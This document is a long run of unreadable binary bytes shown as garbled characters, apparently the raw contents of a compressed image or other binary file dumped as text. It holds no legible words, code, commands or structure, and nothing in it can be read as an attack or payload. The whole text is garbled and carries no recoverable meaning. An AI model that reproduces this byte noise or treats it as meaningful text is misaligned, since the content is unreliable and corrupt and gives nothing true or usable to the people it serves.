4��;$�@�J(�1�2r���uѾ�I�Kx�# �қÄ��3+�A �[Fͣ8�*�kщ�H�S=���210%�����	X�R���~�=�
�kÎ^Ѕ�K�n��I�j2��/�Q����j87��u���?�8H�#����0`D��6p�0���+ ��c@�[HD|���t�?���s=h!�=��g� ����@�*(���P	�ڹ� ���	ĻL(V$#|$�] �������\�t8�`,�� iH���H0�<�-�>�H��b肣)��HA�Da��mܺ/p�s
4a��S�	��I%B�\�Y�B�h [J2��V|EH+#䫅����  ��{H�p	�\H3���3����H�k�Aؼ�\:0`�, �bȂb(�{A���B�ĩ�`����̘$�h���`�P�
�(#���^HEk`E�Gc��)�2"#d�]��`�� �J���T�Ԕ�\��Ё@����\���H0�ȶH�b8�[(�%/���?�˔`@
0<qTF�9�����鑩`�����!�@I�@y`>�1|��l����s�{����/���3H�x�=�#(�< ��d��-�G��8�
M�5�АNax<�@��Cͼ�/S����L���L��T� YQv��2e�@/�rhEW\-}t�[qπ$�U���)����4:@��3����F�MD��,� 0��4ж|F���:05I��L�:����
�P�ɛ �1 ;�����Y ��J>$���T/�LXܶ� x��; �2 �{��J��IM������=ܼۤ{ �V�H{hKv�M��w�W<3�����`�$�:a��%2<%J/B�'k�`-Ev,�W F�2Tp�ػ#�)���"�n��k��;��Ӥ��<1���o-�	(�4с(P�,�T��H���ԙ�YڈZ#�x���\(������r�[ڥ��ѹ�O�-<V�h���j��]�� ���$�B$3�n���0��]��{��� � ��M�3+�-�r��V���H���
-��͆ݤ�u��E,�-p���2��F��o�Л�� � }� (�BQ[x�_ ֒k�W�_p��BW�yp��@p�4�<Êɓ+�Q���P �,:,���{��D�sٛ��E\��ٽ�͘��¥�L�	x}W@�*� ��	4�\��K�sؚL�58@�����ӥ��  bP���a Tڥ�z����G�| ]���	��{�)��� PJ����͛�H��������Mg�^����=�<�x���>���i'�'0�����I�	�_�5�Y� `0O��Z@[۝@Y� 2��� ��uI����
�[@� P�H8#K0���4����٥c��Eܛ�Y�FxŅ��r���̙:�-� 5�a����0���¨ V����]�Ѕ�5O&)W`'�n��1�"#��5�X/���lJ�#� TȆ,MF��>�t���Om��c��^Z��3�۸����/ؙ׸\�a�X�A�j�Pt���`f �r�����K��BO&#�}�PCW��#��u�T�� Pe؃��*a8W5�����Mܶ�嗍�TЁ��YXPb.�
�� �D��o��Q�(x�Fh�(�N��=:ed^}�Y(�E�Y��%V��ep;k���@g�Q~�p�v��{0��U幵[�8�X�ұ��s�^�܂�LaL}Y�EhĽ�d�׆� \�L����9���(�$�"Ä�{��2 �-`E�n^b�)� 7YȻ�م���H�iUH38�ҫ��=^蚌�A�MF[�[��[��Ȏ�-�ٰ\ax�j��PLH�G:	�v7�\��9'�1�yPb��MA�Y��I�_��X���1(��Q�&�e�H��L�{8I-�U��I��xD`�d{�Omċt _��H�	�ܛM膎Wz�Ҩ^�}H	=@��Q�� {�,�y����6�  ��[�I2X��h2*&�kP�+ ��D�S��
��u�	8�K��4����*@Ft�~>���aF�`aV���- �c���F�oب��f��Ũ��{y<��e#�0*���~�_����w6w��G(�@��<q�2��P((P0��՛�-@F����-��-��
���^�f�w������i	؀����2�*�� ����օj ��&2_�-+�ѦG�хY��\��^�/��0��.wM\��b�8Nc�j�p�0��(�?�Y`�߆f�ƅ�C$�e��q�k���.s�8�H;�����ҧ �6]P�!ׅh�	#���2���k!�Ӭփ��0V�jA8T@�@�;��s��C5u�Gr7�dsD�Y���~ƫ.�wU\
pL���U��>q��G����ꌪUJ%�2�A����b�铘������i?]h��^8e�4�J�`-���ս��[����[elh���JfVp��c���ǅc��a�M2��s� ��z'�odϔ�s��H%,�xߒOc]b��鋉!#�!�[IC(�����;͇�`P�r���҃�һ�4�`��$ZL*���l9Fh�w��Kʁ�������z�ؘ8+����h���'�r
�ճ���4�w�#�q{�=�A[��xkH�|�len��<�V�P̓������Tֳ� ��4����wg\�]���W>���R��-=�-@��ͧ�Y}�z
,2bX�O���b�����k `�x�E�د_�aV�>��Q�0~P�1�@��p䈑0,
�*��E}m\ *��CN �tF�:t����oŲ%�%W6���C��E�N���cF�N�p�pㅅ;� �-\So�VYk��@b�\����/]�x]�L`�h�.K�a��?� �q�ǇA4¸�C �*R��#
a
�ni�l�r� �-�Z��h���~GE!,�/qpm3�gdp�=��Bݷ��­b��^x-��0B�Y��X� �k� `@d�?~\�d@F��
t�F��d��P����Q�N � [��-�ЛU#�U2QI.e5CWZ�80�X�F�%�"� �wU�E�@0f0_a��Ly
	�Y/q�d���Bv6� �tؙ����PC!��L` �qPg-��P%NUԟ(4U
� ��K[���W3x�0/䈆�?��o!y�A���if�JL4�9�X
>���@������g$E�Ja�
"0Q�r�Kn��������US!%�SOG-�� ��]y��W8�q�:����8���o#�b����~@�2�H��b�H��B�����:Y*���Fof@��}PZ
f�tL6L� � mx8m�t�\|�Q����SN�,Ո���1:�Xf��Z�jאo�u�T��PD0�/�������^�Yp�p}��&���ـA��YHt����l��7a���  ����L0�Q����#EmpOQ�T1(�-�|�V�:�E�5� �:bːEs ��K�>���R��ؿ	-�Q&MpL���}D
I�F�D��xq�{$A�� . Bx2gQ�����:To"RM	��q����`OΖ1C-lp�h���v���  �/�\@���I�_�h\�j{L�T`2	sU��@kl�lc�g�D�͔�$`�@�6���dZN�Fr��[Te5��Q �����)��
Z�(�F8���� @�]�:G:��g>�� �����Im`Y������n~I�a��	O3��0���d�F�!�|���c*`�Z%�X	rX-j�|�x�-̇-� 
8h��f��� �T�� ���B�s��j�z-_~ 8��̮�
>��*p���"wG�A
F9 /3���6�Ҕ�)��/yG�T/���+��@v��H) .�W ��i����1g>��E8�sN ��`�2�v����-t��.v1`��������B!���I*x�M ��HT0���1jK[������9�A6�,��bȂK_��[ �*�@��B�e[�(F:�I���E[�+�B�e�gFb������-��0�1�R͇/	T�� 4�lm8�.s��{�T������:c1���@!�rp�=�` 5X�Q�S�n�yY0B��� `��~��H���3T��u7l�+�kA�	�xIu��b �P�
TJC����8�I5�Z68��]&����h<Ⰽ��3�]3�1�F` 9 JT�S��P���EVr��0�+�-�kN��P{, �f�)�94�~?zW�R ��W��V]{f��1�Ȍ jQ��$\�B���|�����Q��d̃f��D-��hpi7�Z�ܸ���m��T�A�b�t�Q�,��ػir�@���T�M5���}��^��� z��� ��v�	��%CnVA F3�0 �<�q3�\�0��Uh��<)�T��
�@ ���*;Tq1X���"�(\�{7�T�Y���jJE���o@}Q��% HFr�F��ن�s�	�����d0�XW����	.s�)�Ta�~)6�ǂ�la΂�Sp��B�1�D@$��낑�;�g�>  ��%����@}A��<�X<MC���c�&G 5^��W8�3*�
F�:@�bv�0�#��#`�] �K	;�[�`5��B�Y�'k��Z�)o��d/�Q(F{��9EO{�%�Uk��]\��Rr��j蕦u:ƹ3�L;�;��h��
� ����+�s�G�bs{)�Id��%����t���%qM	.G(��j6�q��@�����m�*�PH�|�H�:�Wmmcw� Qz���!���&F��e���G�	��`5H�.�17b%�4�f�����0f(�:�FTpoEKp��`�#Z�+SmI;�E�_̾�DVL��5]��a��͛��� �@�\x��#�y�]C�Q~W�)��,�X3�^GO�8�ɇv�pk	
PE�a� +ӻ��8t�4��`1�;��UEګ��KH \�#�·l��@
���2eY��0% 0���M�uF����NTO�@�Q�
 �!���l�L�DK�	p0�w�QR��ͼDc	�=�Hv�ŕП��	��Q��H�y�p@PH ��pyT �hlB^e�
���Jft��tF�)���[J�P6|�Qd��� &� �a�>lWK����	���U�O�DHx� �B��`�*�^�A����@4�~��,  4�8A6�]G�ǁdY��@�	W0��
�����A.`B�w!���APHg]l�!�E�Š�E���	��� 
T���9�}�E��\��V�B�!a��a�B�B BpE����FB�[�h0D
�#hP��G�a����cH�$�7x�4�L8G�m��M�o�#�%C�����@K�@K�@��a2�����H�8�8���j�Ta,F/,���	�c���e���'��F-D�9��*ȽՕ
4^B*xW?v�7�-�cs,
"x����ԉ^?

DR�C�I&���P@����\��� I��� 5�$5���|,��@8�L�C��F�@d=�]j��Ea`�Uv��,�[A6�
K��QÈѢ!�#T��:$���w�����Q|��D�@S�H܇3*�Z�F_�$J�d�]�/\C�<�4�  � u�\�lD`&'�]G8�]����,_=��FE@J�|�jl�f� $C�HՅ�?�f�Q�o��P|�U@|H1(cG�GH6D_D@[���\,`�|��<@
�AL���#��:&�ީ@< ,�NH�d>�.�x���l "�B�B��@�V^y�fh���(��f��Yn��� �U36��Em���֐�'��&A$� ��ѹ��Bhĭ\�6L01@x� &�d���r:��ِ��j�A�C������8��?z��fCzOp�zzmA4UG4��C Y�&JƂ��'V%F4H���=A%����FdiGd�q-�UP������b���!!��14��DR�hV�H����7t��2d�f%��
x��̀���T��ZC�mz��!j-�'�]C7\D�fL�r�M�&��bٔ:F0 �H����9�F�*�T�I�P*<�O��@�� p�x:d"!�~`��K��P��U�#�eC*�]��B�UA�1P���fb2�N�T�ct�Ì�c.؅.��H� �Ҹފ0��ШmB�#�9�|� �ƈ UxuA1t.d�T89��m݈8d�iV�	~:�����d��@@!��f���g� �5d,5T��ib4@
T�5L���ׅ~,m���fD d�B���4�D�bBL@�p�K�����f����`<���&-k���� ¢��Ƕ~�8D9�W-8��nm�b�n^�BbP1�-50C4�A3L8�A4�1 ��p�:2�G�FF\��r)�2`h��I]Mn�Fmp�����:��Ϳ�T�P���Ҿ�r�C޸ D�8M��'Z*���.�B��2h�"���V�4�9l�H�X0��2�Bl��
�&�Ǣ�dD�홨�JY/��mL�?�U_1T@���uM�$/b�֕ވ�C�,� ��@ �z��/4P9�/���o�Zc���5'F5�/XCb\CL�<��5�-�z�W������ 8dDd��3
i�6��΂؃�CL@� ��p`����� ��i��,DO��.@i���g���. �'�/�
W18TC4��<X�5@2X�9X8�β�nƖVõ:����mQVT�(�4D�	���il� �	�M@1l@K��k՝�U �K�]c��!��q $DIײ�����'2\Ca�
5��n)�-1x�5�C4@�;L5A5\j�&�f�;o�1:f�h��� A�0���B0�Q`�5�Lu���Cd� �ڃ�g�@YlMx�"LMc��?�/�B+����"ԨT33�C4�Q��6Aǒ� �@<�MAc��n��l��I�m��mBDc�� lB�:OFo��"VhQ�K�М�&V�J���S��K�z0��4�.�t@��2h(G�k��f3T15uQ�C=��4�40�U?�o�\�ʶ1/�mhl *�(� 0AB�Y��#������L�0f�tӁȮ)r�z� K�� T���2Դ�^�M�g�nj[����-)�@e�C4,u 8�M/��.cA`5�Y�Xo H�(���F/�P��I���K
Q���y��c� |3X �4�-,Cצ�`W,�v@������APC)�)GC=p,t@���F��j@�+�J�y�q�b�k�vH��NY�8YO�-�b��5��6�7w�A�0G��o?ypx�����2����1;'1_�C7@��nr��V�f�8@�>_É2tS��.Ϲ��yz�@�eHAL�.�)�@Jυ|�-�����#0�p�O�K ��pK9��� ��/�5Mg�s��n�ڗ��%@��;3*:��Po� 8<��1��yS����y@c��;o��@���K���YJ�FE�t�G�A\@dXV�c*D�c}���03΂-@��%6���s�j!��}�Ab����y��:SÜ�8�.8��U���F���#;�������j����t�0��0R k*<y����8���;l����ֶ{���&�J��n�TQ�-8��@%�3`뜗2x�.���si`
ol[��;��'��R?�{\���.���Hv:��G������!w���Bv:c2���.pC�Ϟ'���{QGٶNd�6hCSt�7�K�rg|�jJ|�0��#��l@0���A���x�6!��J� �r��KD��K�feB�� Xr���sGk��@��aD���5u=4�{x����{g��S��m<HH�ԭ>~+l���� ,8�6V+A��׋̈́��dB*���F��y�|�Yq#,[�.JrC�'��t-н�D-d�]��!шEW�Y�j�1{X�Ղl4��iI	(��V��"Ş	߾uiu��\l	S�6��`��X�[F�	Õ�).a(�(��@�,
D��~aA���+ ���a׮rp��� �X��ƕ�00�`HL"D�7P�c5,P&9@���Y���"fT�j�L�*�DP3b$�hg��ԩT�w��zuk*X���"Jٲ8��� !� � ,    � �  � �)S�m�5X�\%�a��#&p�

<(�d�B�Q�5_����ek� ,X�AaЖ3���BӅ��.�`Q@G���Ta($-��@&�Ou<ʹ�{�졨�A��*�~PB@����ՋZ4!B�i�.1!�v܅9W���P���`ɂ+�F_�	�"M�/�'S���f�3N���f�MJ��a�B�k(b���B�La\p��i
��:em��ݸ�5,�v  ;kց̪#@ �/!ڐ	��N���Z���eH�0D��F�1�F�!W����*AAh2���[�EqǭƓ��mD�fal�Q a�=9�!UT�r�d�����t� ��͒�.�t�x�|'��B<��.|ɓPC��8�6�(ɒ�,� �5\s�.�T#�hf��� Ә�)��U,���n��pTP����!
�Q%�AX@;e�&�T�E,�Ȣ  �u�ЋH��X�xuu�L7	�4ER4�8���E���GV1�0��e�4z�����`�L��d�k��lB�R�P�u>��~�T��Q���^U�"t;T� ���Ԥ[��q��3��4�:����26A�X���J/�0#+�^V �u0�뮽ꓠ ��S�![̲D	��@=��R����[r��m��U1� ��V�T��[7z��6���A_��W���a3,�ԇ0���_ ���1Q�Ѐ�t���'�t�i+(�oS�0�����T(۳QY���'�T�ϥ�����b��悓.:Tf�.C#D���N�Ha�3I-�`�0���eP��p �^�q���� k����-�6.�=TP�8K2p}Re���prˉ>�\X�ny�%@_���]�5
���� T�ц����6�"i)�>���~�SG�^?����[��ٖm�P�0��,�p���DN��L�7��ET@�JP��E]֋5(��]��/aO�
3��I��0 �Y|�
/x�L���Pk�[]h�Np&�Q�b
�Ȭd�m���1ؔ$������a(4��˳� :�;�I1ԵFb(� ����&�
}��`�}J���$���z�C�}MWm �@ ���a����6a(˒X[1n!������e��!ʂ;H%�µ�1�"�6\���W�jP���=&�"i��&� � L���Bc�^��@uH$@�?\d�N{%9iI����ǘ"
 �!�d�Z� sR�"�X�W�A��Fi�͠���at��%EZ�4Z���E-�I��E�pA�B3?C>�~H�Z�$f�PD�@ǈr�L���f1"䧓��d� ?&��*ش
�T�M`
F���,��f1�4�S���UG<b�1P��.��b,c���� �e1�mhؘp ���a�S8�ʬj2�p�EJx�k�B�Qr$�4���`I��)�Tfp�j� @F��b�F��K<�"1���6��d�A�0�/|���c�]0��ITW8`֊�p�~S����j�
t���dmZ:���U�,n�JU��T��+k
�ڳ5#K ��
��HY�3�� ` /�� ��'0�WU׹������?� "�m�)� ����B&�R�0Z�Y�o���Lle���is��SqѓQ=� ��X��(^���B�K<�_���B��k�7V��	����
&g-��a�{!e�o�N�0Y��E�+W�^2����9Y#(�Da+Y��rm* �f��$~QO�3�L������c�B�
��WT�a�]�8$ E��	Bw�]۱Y��T�����=���%�`����l���	���]ؤI�걩�5���u �9�h���)43�ָ�5�^i� 	I�R��;�g1�b7X�g_��~�D�;aѰQ�G0C �@�O�t�� z؂l� �~p�R:�,L�V���b��G�,�w���1�R�8M�q��\ Č*��E��K�r���6�Ѕ�`��1��������
�@� |��f�8r�qP�cL@��ڀ�`��wǨ %��,gP�V��+�j2�Q �Nen= ���p:QM<�� U�S�8h1��O�73�]�>@�7��� FHA�@����B�C1�2�A8���6����y&�"-��*��ֶP4�126��2���.�^���w���қ�y�B�㘍���!ɸ�6���� ��� �awp��4��#��2ܞ���+ �[R�9�2J<�PB>�R�_�)�ϳ��@���������@�wKO��-�_��E	��4b@���Z���0APwq�%�w����8 �ppLs�d�s3Gs�WnR֒&�irs�(�ut=�}��y�]�k�BeX��zr>q/�z�"q�`�@q%�G{�haSn�@wq@�	���{�+W ?p���Vx�f6�MDa���F� ��WG' ��XHgX=z% T�wp%�Jk�W G��~	Pl�z�f��fc�����7��s.�` L8��{�m��
Ňe@��ʧiFq��_�n&}Df��[p�W�Uy#f
!b��/��t;�k z�B���ql����1�Րv�H?3�Ő*0 w牞Hr�����
U��� x�D�\�7�c(N��@Y��.��7O*�����<E]z�X}���H5x*�q�w*�U=�����7{��a�5�A` �`�M�� ���E�If|�xq2!�&W��v��WZ�jY�	�bS�����"=b4]���S�X%��u�$�%��zAH� �v��*��(�(u�&09|�ǀe ��|t"��`;Ʌ�x�9��7PsPs�?U.`Q�}�2p�6b	'b	I5�WO�uP�1�G�	�Q�	c!�n�'@{a3(�)��q ��MH&i{Pd����3[@�5e5�9p9P�̉����oVQL�N�t�xp�d]	�d�чT�,4PE�� � qQ�P� @�f�[#��X�h � �)q�p���r)'�3Y  A	I�t/'���]�\8�(,p�V_4Oމk�G#Ti
w�~CBG�e/9�B�C�����[��ǐj��XP<@EZw<@r*�ty?���"E't�'��=	�[؜�Ǔp,%(���(ͳ����r�y�X*�]*�~E*Z�B��K�Y�pa) n�c:�5]#��*��I�<� ��J�P�t�� �~��z�V(�?Ie���y7��'�G�i��!׹�ʁ"���izte��x�X�E�sA�qY�C�U��� ��c��q'P��*���IrIڨr �պ��w>ऀ�_��H�i-�@s�x�z��
��w|ҡX�	DOGgpmv��	z�]wh�處�����]�/_9���>p	�_WepG���j E �@��*�o %��)@���_�JM�	��Vǰ`�x�X�9p��H"EQpȱhН��.�]�*8�p  p �^�;P	L3ȃ�� �e�	�q3��5�����CZCj��Jdۛf`�P(;MzyD !�iM����*x+�%/P���i��d:�1O�@�$Z��U3�w�I۸���19tT��U�P/Pۚ]3a`G��9�E` \PEк�ԺSЛ%�? ��5M�!ЂD"e�8}��G�5k/���D,��Z�ݧj:bA�]�c~�{�FӴ	���/3
l��z�U/�c��c�����: ���[�����IzD��`�
�'�~��t1|t����U�d���sH��������$f��Ư�:�%��A�A*�'�~�1��P�p��[S�x��;��[��	�0	�뺮+�E�i'[����(�Q I�j�g�9pL@z�;x��O܋5ey�k�K�$ ���[�	��2�% �/@
acZ]�	����K��R�R0ț�DL�Ұ��0��-���JA���/��+���__h�@�jt�u�0�tؕ�J���:��$��QE����UK�0~��Kma�������	�<ȃ��|��{�H�J��4M����'a���W|�Z���\�!B-S�b ��t��ʏ�yI[pJ{�P/�C�AL��z��g!�?@H6|��èk�|�@�	 �\���,
\�̫k  �{ �̀- ;a ŮqD���6�_��<@:���d��ηf�p�P Q�
���0KG������B���y����0G@
_��5� w�z�5 ��{�� E�̂<	\0��9 ) ��`���t9W���U���G�k�|R(���Q��=�t��ʯ�����,�J�E#��T�c"1@���L��p�9	�li ��p��P @�Ȍ�t�p .P�T�Մ[�x�[��)x��`���׸f<�ʆ��O��O������ƴ�����c�������Vය�-G��,��X��#"���)-����Z�k����HJ�.�_H�	 \Ps�<0���K ��P�>]؄} G;�%Pԡy$J"���]���  =��=:�� ��Y�EPu�� �� �̃<	�H|��5�C��ļ�V"5���yLG��Ps��'�|8U�nʺ��P�t��t��G����\�I���P%�W�-΀V�0��j������ Ҡ�q���b�̹	
�)�{�G`��y�m���Q���/���T���VQ@�5�k�p�OG�P愭���&� �Q�[��UW[���`�<�_.]��)�@��@:���������0���
��c��� ��A�EAs/w�Ǆ�p����j�
P�9M�9� O��j�F��
a9��u��*��S0~j�_�d _�����[+�p��� �4@��^5�G@��KHgeN���Q���_��	�`F�'�����(h���김 �������=�M��u^<cS�n`�? - _�]���]��5��� Ү�� ;� ț��ڧo{ͺ��R|D�[�n��i�/׼|"�d�����}���� ���X� �.)r*����$��3�G<(%b�;ЭVp	V��1}�[���x�a���� �Ҿ���ڨ���!�C�z&W��fx?�����Nn`���#f�c~�E�
@����~ ���p���EcP����~�@
ƇHZ ����/���˨uWw����|5r	S��	?_p��ae�
�Mرc*��x�Ȇ#�(àˉ�(-�ܰ���  1g�ʕA�W�t!���U�\���%�,WI�&p�`SlJ]a�E5�,Y�j!��جv\4lX�
�.�$��6ۭ�R�``�4��h��Fï���@#%G��v�2�!C� (�@!���&L����*��7�Q+[��	 gM]6a�I���Pj�z�:�tQSW��
��
;XPb]�2��>�8k�L��~\�`�-۷[�rDH�a@ ˰ॡW*r|ې��@#-"ıG���� 8���:����& �b	 
Tbi�  �%��:�%6�lB@(����ݤZ*)�b*)Y���*����+b������0�
�H� \�I&��ꫡT�k���Y�=��B�6�o�h����Å�,��t(��n�@��8���8��4�v`�Y\�D�i'��ҭ�ފ�����K

Wh�
cf�e��x!��8�
+���� �����t�#�@����,��p�`>6��5���Cp �L3	,�2�L#.� �  R͂�d�S6��TP�v2QWdq�Et��
v�Y��Zn�e�"H�?�pp�H��d�3�-�T�Y�,��x�r��6h%�8����A�2\8�L�(3���L�.qcP��B=[˅&�r�"P�l����\�TE�i�
�X�� �Z &���!PI�� �	��U�9���"X��@�+�e00T"�8�60���c%�N5��'�(�  9I�
Z�9& ^��'����&ڈB�Y���"M��ϭBi�j� �MxATP7��/8x����	��o�&?pRV��R�0Z��0�V���;V2
�X�a4��d�)7�H��^2 Ef��&o	 �DAG<1v2�'�X@�
tZ���߽G�X�yVx].��0�k�.pѫ��`I�U����T�F�E6
0��5�1��jZ�7
p�B�T
(�r�V�[8�&�󖷼A���r��6�c4�U%RP@�+~Ʈw��F8ґ���Kl�?r�Ip��0�"��@��6A
��a�����c�.8�!D���׉BRX�eq�z��(�� [�b�#��p� :��+F�� �]�;
��9I�l9H�@,v�^8� �x�� q	d!�
Ȓ.(¦oT@K����*�A�IG ��� �`�xl^�����#��&��	�P�n� V��FC��.�0IH��6��Y-(Ůuų*Q�$�bQ�K����/> ��P� Y�v�X&
L�4����%Ial�8O�`�#����Bh��il�h�fL��X�P�!�2E� fږ㈱���l'԰�.��D�P%)��f�]\C����
Bn�o�y^
 D���:�# Ѯ2IVB%& ��bC�5fU��id�� �!�f��Vp�7-pC�)'7A�lr�t�}����`��X0q�9��
e�xJe���t�D>"xD�\0"�"DCA��n �h
~  �%�m�#ݞ���zo��v�=o�0�2�Elj� p�6�A 5vac��]��\�M��]�/$'#���� R�C�a�7&V� F<0�
�� ��f8�ƔgG��?u;���td �A�.���V ^BS�B':�,���������Q�H��"M�J�.0 ��@?��T��j�"k��G�`��l����&j0�@���@
&�@�6����L8!��p�Pa�A��0l(�*�&9ԅ�v�o ��"Q/N��:��)c�]3���ʠBsD����CD5�2�<f$L�� ��6*H�E�@��e��OP��@zLIȂ�7G�3"C�&����5���+r���ć�sv��X�8�1�)�7%� \����B���!�q�D(����0���f��g.N�~�e�$ӎaH��yUc���^����fʼyq�S���!A��D<�s|��a�+)����ɴZ\��|���9M ?@
@U-����E2p��, f��.V����2��\�`�	C�e�A2w��D$�uR!�,�k
 Aps�P����&�R牍�gc��^{��9Q�.����?'*��x�\Di�=p�2$#����,�� `��7�D>G���(��V?�!u���G4[���F��5�&v.,�JlI������8,��J=�g��,,��Ob�� �1X�;��܄ D �
���F�%bs�o ��H���+�fȁ*�f�7�vl�Bd�Φ�iVs�Zf
\"���0> (�c�u
���	��.�{6�۟'2�Z���8�#���o��{`9�{�h�A0�@�	A2��rr�-h�oX�����K�J�ci:��7c! hb��7؁k��K� `x�� =a�!��A16K��{�pМ�s�'�$k��Z�n �� p�#�#h9�x�`h����[8ʆl`l>܂p<����8,A�+��P+}�2���X�?���K�^���� ��W0��y.Kr�:�ic�g��p�$M�$c�����"�B�ܹ�������h2�_ـ���v0hA>lJ ��6��VAĈ�^d�`� ���<5= x�p�D�2����S���b{������	*4��k������Ӆ�p���#��s���AȆ���؃�$	��>etAЁl@A�i�%� #8�v�x�d�;�5h���ћ�c���
��ɐ��!�"��*D gC
���C�Ʋ���y�e���;�=�]�"�# ��h��x�ҁp�>l}p��B�oh�
�>���.��b��
�L��h�����
P�y�98C  ��6SȐb{�׈�ɉ=
?�B��=A#�V�1X C`�i�E7 �؃{(M.Ѩ��0��3�zK�eP#��oH(D��6� 0H�"AA����N�l ����* _���K�T34S�ѳ�ʨ�uLL�i�Y;�8�:
]�=�����6�!*	�cP�h �eH�K����σ�0؛]�x��k����1�HJH�6@4��P��.��
ؠ
-��l7�8�L�9j�dcy��*�B3%%�0x�w@�����8�]��;J�����W���Lb�j�@���@��8�O(����>��MJ D��-؂f<��@�dP�,��黅�� r ����9�A0!����� �p���7���l�xt�;�8�Jr�� ��P�AKT(:�͔0��kؔj0���X3��L��Pp�#�:��=WH��l8�T�M0�D =��T(��SK�c����[�i�C\�0���-h:���e� paH/7��l	SГ��O�Q���<�����3������. ���b��EK��48���P@�6��O3H�#�CH�T@PJ`XeG؀�d�Z�UX�	E�[��
����,a��� ���(����Sҫ�g�)lѓNԖ�|��GcC�ps��L"N4	,%0܅�d�*;�x��U��|�pM*R��=`�T��kUWM�M�, �U�%�d(��낊�[H3�ة�_����g��h�I�%�9 ��	k�!*�[�1�Zp���Y�@
����B��nx i�'��j�Wy��{�G�٢���T��[�[]UJ���4�ZZ����ZU)��5Ӊ5I�Uۇ�Z؂��7��
x��g^
�;�I=ɖW����[cc�(�^��Α�a��\�c�C��$�ε�#�\3x{�U :�Ձ`�[P�ZMPHЎ, �>^�ډP��u�Uq�o(��`�P��CH&}8 �۔e�� �	Pl�I�����	{<�Y8 Y���%��i`��
X�� (3� ��Ҭ ����RK�c@[}����_�M��u�4�>�\b�9Na�a�MN Q�O5����8�pjG�1*��O,�W�)�!��C�H2\������}��]� �� S�*��CB{H�+b�� Ȅ���"V�0XbUY����4����˱\�X�ӈ'xV�y�P.L=u�j�l��J� 8 k�i�4�8�4wb�h� zI�$����O�G���U_���*�BD�W��+MJ��Zmb1J^�M�m�4y�/ӳ�,� .���b�-���ԓ^v� =�N�zy�� �8��4f�ݳ|zcz����`>�Of���>�- ����d.�RV�R�}d#����m�K��b��X
��N({`N= �,B	D�� u�& O�`��W(�����Y��̈́)�e �_��z��`�&+>��	g�_.�M����lb^����fh�%��Ņ^�KJf�㤀���  Gl��g���v������ ��w����
�8a��Yx����.�#�6, ��V��������0 � fU��{�߉���M%vdH~�#��X\��aP��=gd���k�-6�v�<�)�	ؐ�Аx��>!lb@�̑(��&O	LW)R��J[p��6�J腶�f� �l�k�U�h�&ݭfH��u k��d0�#9����@���; A�@�Ӏ����a�I��[�� ��  b���Ď,�`"v�@������&&K��=>5������@�@�M�NP{0�dl�F݉�o0��&N]��P���I>�rP��F����7���@�� 6E갯#Ep��&6����`@ן����(�p��!ex�����i��{`qp�(����U���� g��N�����X�u�ӵ��}���0�:��z���:��Λ� 
�@���/���N HL�{ `@���Hq@��1�^^v�T3�0��=�c�vq��h#�m�]U{(��St0�� ��A0ݮ��Z�����KO33M3xrp���0s/r�`[$���������h��2���J����]膁W�8��PTX� �)�2�������*K��#�U��R�m�-����APt[eX"]?K�X٭�l���ЃCxP1(��� �@�q�	���N�� ����_ht���
�,�8W�Y.p��U���*9o����l�v� 0���-uA�Н��C�h�ֆ�l[��c� .Pd��x�O/�Q'46�P��=y|x��`؅w��g�e�[�e(�]��x5���0�`fAB���U�'�-�2�ū*��6HɎ�P��b�'ny��U�v�]D��2�A�࿚�9��/7nȗ��'_���$�8��_��l�.M�e-��{H:x������Н�Ȓc �,H��	����m��Q0�(P$KV�c���p�FA�0\ni�eǗV�8a�
7,X��C P �l	�% ��@�~��a�.j�AV��ի��]{���/.����Ǒ{i��Yu�N� �0�A�9"��aFo�{�<,��@{mN��q��@a\aflA\EF;~�QX�[�H�FA!�6�����?892�'�*K�*R���R L	` �f��E#�LV�݀]��@څec��p��{>���b�����M�~���}�`��������CrP ��XF(��7��ҠH��HǠ�'�����%8D�N�P����&�#�	�KS�R1�!��5[��U7^-CLc��CZ>�'^
r��^ ��{X��A
Dp�7��R�Pj��i `.�YF��h�x��-�	s˄*	��}����e�Qbn����p�J*@ Ì�$W0�s�2�u�W�,�w�P�~���?�G�\��%�z|H���{)�`�c���>�� .�"�]�Y2�.H 	s�0
��f.�p�8��@.y�`%�����,2*%@�8)��I�5�(ӕ2^��� �p��|���?��^5�M����~�W
{�F���!|ˁ0�p�r`8�'f�=���Y��ɤ�`hX�_\�8P�(��*�bQ�M��-�S��~���<׼|e�2��WEJ>�����\�z2����RP .:��B�9{�1*��
��w�5�Q���`�<������(V��B<���"�����D%T��| ��JC�WZ['��.��h�p��G�0w�_<��l�B�لQ�)�&����a< �@pf�G%cg1]D�ѳl�B�~Q��u4��h􄢋D������
� 1� �W��2������T	;Î���LR��2�j��x��˖��{��5�.z�T�Y�8����G "#a��F�e�}�f��7x���k1��	X��4�i*��P�Ǣ��Ѡ���0c����GD�>����c���%*� x`��H� ��ҕ�:!*(B�p�p� �B��p�-�	�̳8�;a�O��dH��GΠ�_0��0�E�EK �8�	�8��
s>�� p���+�v�Gt)k�|���	�e�	:`%�Tx4���+T�! �a8��ǨA&���� Q����f��P����N΀s�_n��(Fqu@q�5�q���)�@�ּ��"%L5��"�c
k?@���p��X�8x++���^60��� ��0j��l�$�@Pf62�<yĒ|ʂ�Br�$��l�<Cy
��~UP���" ���*� : �H[B`�q�Tŧ>�h���s�	���)�p�3dA+�`m��#^|౉F`�0М8RAc5�@1
7�ǘSAɸ�����N�Y��7R"�l�2�$����TE��MUi�H�׀���$���Y��	�"V�P��@ר[]^�'/���|���a���Ѕ,l �a�v� H�5��d�wI�y�O�(F�B��� A�ר�叟CA�p0�Z��SZ#F��b�"��	��C�yTX`�n�R�2Z��j�ːҭ֣�+k��܃�T��A� ]� 6���8Y0B1P�.t�z�},�0i��ޢ��J�����;��V?��OEY�,~��bk�������*�@}T��p	K��XD۪�M����#�zu:�%ӕ�T����m��s )X3l�hpa0� 2{,�*[�#_�A���}]��-hH(mnbte�	�@��.�q�]t�+��
j������4�o�F�vi��&-��<E=R�����FS�{^��H!R�����m6t�����1I�3�ܻ}�3�`.8�B�ӂ��(U�)�� `����	�������~�����
WWS�D�<�������b1�bx|.�D�� ݂�ܖ��a���3�Y�=��i��dgJN"J�H?n��*��( ����  [�u�&�.�o�A
�,�0c/��#�Z�V)ԠL�Gɑ�������)�tIE�y1�y,0�
